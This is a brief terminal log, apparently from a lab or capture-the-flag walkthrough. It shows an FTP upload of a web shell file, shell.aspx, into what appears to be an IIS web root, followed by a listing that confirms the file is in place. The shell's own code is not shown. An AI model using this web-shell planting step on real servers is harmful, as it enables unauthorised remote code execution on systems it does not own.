 ftp> put  shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49165|)
125 Data connection already open; Transfer starting.
100% |*******************************************************************|  2906       51.32 MiB/s    -
226 Transfer complete.
2906 bytes sent in 00:00 (8.06 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49166|)
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
02-01-25  03:37PM                 2906 shell.aspx
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>